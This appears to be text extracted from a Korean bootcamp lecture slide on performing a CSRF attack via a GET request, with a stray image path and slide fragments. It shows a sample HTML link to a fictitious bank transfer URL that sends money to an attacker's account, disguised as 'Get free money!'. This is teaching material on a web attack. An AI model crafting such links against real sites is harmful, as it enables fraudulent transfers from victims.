 GET 요청으로 CSRF 공격하기
<a href=”https://codestatesbank/transfer?account_number=해커계좌번호 &amount=10000000₩”>
공짜 돈 받아가세요!
</a>
1
$1000
7 page
CODE
STATES